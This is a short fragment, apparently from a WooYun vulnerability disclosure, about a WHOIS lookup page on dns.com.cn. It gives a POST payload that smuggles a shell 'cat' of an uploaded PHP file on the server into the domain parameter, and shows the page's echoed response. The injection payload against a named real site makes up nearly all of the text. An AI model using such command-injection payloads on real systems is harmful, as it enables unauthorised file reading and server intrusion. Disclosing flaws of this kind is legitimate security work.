 http://www.dns.com.cn/domainv2/domain_whois.php
Enable Post data Enable Referrer
domain='%26cat /home/member/www/live/upload/111.php%26'&domainId=one
\'&cat /home/member/www/live/upload/111.php&\'的WHOIS域名信息
Invalid parameter
www.wooyun.org